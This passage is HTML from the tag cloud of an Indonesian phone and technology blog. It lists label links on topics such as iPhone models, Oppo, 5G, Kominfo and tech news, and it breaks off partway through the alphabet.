<a dir='ltr' href='https://www.kursushp.com/search/label/Industri'>Industri</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Info'>Info</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Insinyur'>Insinyur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/instagram'>instagram</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/internet%20cepat'>internet cepat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ipad'>Ipad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ipad%202'>Ipad 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Iphone'>Iphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2012%20Mini%20Jeblok'>iPhone 12 Mini Jeblok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20adalah%20ponsel%20pintar%20terbaru%20dari%20Apple%20yang%20telah%20dirilis%20pada%20tahun%202023'>iPhone 15 adalah ponsel pintar terbaru dari Apple yang telah dirilis pada tahun 2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20Plus%3A%20Smartphone%20Premium%20untuk%20Generasi%20Milenial'>iPhone 15 Plus: Smartphone Premium untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20Pro%20Max%3A%20Smartphone%20Profesional%20dan%20Premium%20untuk%20Generasi%20Milenial'>iPhone 15 Pro Max: Smartphone Profesional dan Premium untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%20Pro%3A%20Smartphone%20Profesional%20untuk%20Generasi%20Milenial'>iPhone 15 Pro: Smartphone Profesional untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%2015%3A%20Smartphone%20Terbaik%20untuk%20Generasi%20Milenial'>iPhone 15: Smartphone Terbaik untuk Generasi Milenial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%204'>iPhone 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iPhone%205'>iPhone 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ipod'>Ipod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/iss'>iss</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jaf'>Jaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jahat'>Jahat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jajakan'>Jajakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jaringan'>Jaringan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jaringan%205G%20%28Fifth%20Generation%29%20adalah%20generasi%20kelima%20dari%20teknologi%20jaringan%20seluler'>Jaringan 5G (Fifth Generation) adalah generasi kelima dari teknologi jaringan seluler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/jaringan%20data%204g'>jaringan data 4g</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Java'>Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jazz'>Jazz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/jeff%20bezos'>jeff bezos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jenuh'>Jenuh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jepang'>Jepang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jogja'>Jogja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Jual%20Beli'>Jual Beli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Juta'>Juta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kamera'>Kamera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kamera%2064%20MP'>Kamera 64 MP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kamera%20Lebih%20Baik'>Kamera Lebih Baik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kartu'>Kartu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Karyawan'>Karyawan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kaskus'>Kaskus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Katun'>Katun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keamanan'>Keamanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keamanan%20Pabrik%20iPhone%20Diperketat'>Keamanan Pabrik iPhone Diperketat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kehadiran'>Kehadiran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kejar'>Kejar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kekayaan'>Kekayaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kemenparekraf%20Dukung%20Game%20Developer%20RI%20Mendunia%20di%20Tokyo%20Game%20Show%202021'>Kemenparekraf Dukung Game Developer RI Mendunia di Tokyo Game Show 2021</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kerajaan'>Kerajaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keras'>Keras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keyboard'>Keyboard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Keyboard%20Qwerty'>Keyboard Qwerty</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Klarifikasi'>Klarifikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kolom%20Telematika'>Kolom Telematika</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komersial'>Komersial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kominfo'>Kominfo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kominfo%20Sebar%20Internet%20di%203.126%20Fasyankes'>Kominfo Sebar Internet di 3.126 Fasyankes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komputasi'>Komputasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komputer'>Komputer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Komunikasi'>Komunikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Konsep'>Konsep</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kontes'>Kontes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Korban'>Korban</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kreatif'>Kreatif</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kredit'>Kredit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Kucurkan'>Kucurkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lagu%20KPop%20Kembali%20Hadir%20di%20Spotify'>Lagu KPop Kembali Hadir di Spotify</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Laku'>Laku</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lamborghini'>Lamborghini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Laris'>Laris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/larry%20ellison'>larry ellison</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Law%20and%20Policy'>Law and Policy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Layar%20Lipat'>Layar Lipat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Layar%20Sentuh'>Layar Sentuh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/LED'>LED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ledakan'>Ledakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lenovo'>Lenovo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/LG'>LG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/lg%20g8%20thinq'>lg g8 thinq</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/linkaja'>linkaja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lintasarta'>Lintasarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Linux'>Linux</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Literasi%20Digital%20Indonesia%20Ketinggalan%20Jauh%20di%20Dunia'>Literasi Digital Indonesia Ketinggalan Jauh di Dunia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Logitech'>Logitech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lomba'>Lomba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lombok'>Lombok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lonjakan'>Lonjakan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/LTE'>LTE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Lubang%20Rahasia%20di%20Kutub%20Utara'>Lubang Rahasia di Kutub Utara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Luncurkan'>Luncurkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MacBook'>MacBook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/machine%20learning'>machine learning</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mahasiswa'>Mahasiswa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Main%20Event%20Serangan%20Raksasa%20di%20Free%20Fire'>Main Event Serangan Raksasa di Free Fire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mainan'>Mainan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Malaysia'>Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manajemen'>Manajemen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mandiri'>Mandiri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20ASUS'>Manfaat Merawat Handphone dari Produk ASUS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20Itel'>Manfaat Merawat Handphone dari Produk Itel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20Samsung'>Manfaat Merawat Handphone dari Produk Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaat%20Merawat%20Handphone%20dari%20Produk%20vivo%20untuk%20Generasi%20Muda'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manfaatkan'>Manfaatkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manjakan'>Manjakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mantan%20Bos%20Intelijen%20AS%3A%20Penampakan%20UFO%20Banyak%20Dirahasiakan'>Mantan Bos Intelijen AS: Penampakan UFO Banyak Dirahasiakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Manteng'>Manteng</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mark%20zuckerberg'>mark zuckerberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Market'>Market</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Marketing'>Marketing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Masa'>Masa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Masih'>Masih</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mass%20Effect%203'>Mass Effect 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mat'>Mat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mata-mata'>Mata-mata</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mate%2020%20pro'>mate 20 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mate%20x'>mate x</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MeeGo'>MeeGo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mega%20Bazaar'>Mega Bazaar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Memecahkan'>Memecahkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Memfitnah'>Memfitnah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mendarat'>Mendarat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mengakses'>Mengakses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mengatasi%20ERROR%3A%20STATUS_STOR_LIFE_EXHAUST%20pada%20Smart%20Phone%20Flash%20Tool'>Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mengerti'>Mengerti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Menkominfo'>Menkominfo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Menyerbu'>Menyerbu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Menyimpan'>Menyimpan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Merek%20Lokal'>Merek Lokal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Messenger'>Messenger</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Microsoft'>Microsoft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Migrasi'>Migrasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Miliar'>Miliar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Miliuner'>Miliuner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mobile'>Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MobileEx'>MobileEx</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Modem'>Modem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Motor'>Motor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Motorola'>Motorola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/motorola%20razr'>motorola razr</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MSI'>MSI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Murah'>Murah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Murcielago'>Murcielago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Murid'>Murid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Musik'>Musik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mwc%202019'>mwc 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/nasa'>nasa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/NASA-SpaceX%20Sepakat%20Cegah%20Tabrakan%20Satelit%20Starlink'>NASA-SpaceX Sepakat Cegah Tabrakan Satelit Starlink</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kursushp.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nexian'>Nexian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ngetweet'>Ngetweet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nigeria'>Nigeria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nilai%20Apple%20Anjlok%20Rp%201.429%20Triliun%20Gara-gara%20Corona'>Nilai Apple Anjlok Rp 1.429 Triliun Gara-gara Corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nintendo'>Nintendo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/NOKIA'>NOKIA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Notebook'>Notebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Obama'>Obama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oneplus'>oneplus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oneplus%207'>oneplus 7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Online'>Online</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Open%20Source'>Open Source</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Opera'>Opera</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Opera%20Mini'>Opera Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Operator'>Operator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo'>Oppo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo%20A53%20Pattern%20Unlock%20%7C%20CPH2127%20Oppo%20A53%20Password%20Reset'>Oppo A53 Pattern Unlock | CPH2127 Oppo A53 Password Reset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/OPPO%20dan%20Dynaudio%20Hadirkan%20Teknologi%20Audio%20Kelas%20Dunia%20OPPO%20Enco%20X'>OPPO dan Dynaudio Hadirkan Teknologi Audio Kelas Dunia OPPO Enco X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oppo%20ponsel%205g%20oppo%20mwc%202019'>oppo ponsel 5g oppo mwc 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo%20Reno5%20Marvel%20Avengers%20Edition%20Hadir%20di%20Indonesia'>Oppo Reno5 Marvel Avengers Edition Hadir di Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/OPPO%20Reno5%20Marvel%20Edition'>OPPO Reno5 Marvel Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo%20Salip%20Huawei%20Dominasi%20Pasar%20China'>Oppo Salip Huawei Dominasi Pasar China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oracle'>oracle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Orang-orang'>Orang-orang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/OS'>OS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Otoritas%20Libya'>Otoritas Libya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Overclocking'>Overclocking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ovi%20Mail'>Ovi Mail</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ovo'>ovo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Palapa%20Ring'>Palapa Ring</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/palapa%20ring%20barat'>palapa ring barat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pameran'>Pameran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Panas'>Panas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pandang'>Pandang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pasar'>Pasar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PC'>PC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pelacak'>Pelacak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pelanggan'>Pelanggan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Peluang%20Asteroid%20%27Dewa%20Kekacauan%27%20Hantam%20Bumi'>Peluang Asteroid &#39;Dewa Kekacauan&#39; Hantam Bumi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/peluncuran%20galaxy%20s10'>peluncuran galaxy s10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pemerintah'>Pemerintah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pemutar'>Pemutar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penampakan%20Lubang%20Hitam%20Berjarak%2030%20Ribu%20Tahun%20Cahaya'>Penampakan Lubang Hitam Berjarak 30 Ribu Tahun Cahaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penggemar'>Penggemar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/pengguna%20whatsapp'>pengguna whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pengisian%20Daya%20Cepat'>Pengisian Daya Cepat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pengunjung'>Pengunjung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penting'>Penting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penyebar'>Penyebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Perempuan'>Perempuan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Peringatkan'>Peringatkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Perkembangan%20Teknologi%20Ponsel%3A%205G'>Perkembangan Teknologi Ponsel: 5G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Persaingan'>Persaingan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pesan'>Pesan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Petani'>Petani</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Phone'>Phone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pindai'>Pindai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Playbook'>Playbook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/playerunknown%27s%20battlegrounds'>playerunknown&#39;s battlegrounds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PlayStation'>PlayStation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PlayStation%203'>PlayStation 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Poker'>Poker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Polisi'>Polisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Politisi'>Politisi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ponsel'>Ponsel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ponsel%205g'>ponsel 5g</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ponsel%20Android'>Ponsel Android</a>
</span>
<span class='label-size label-size-1'>
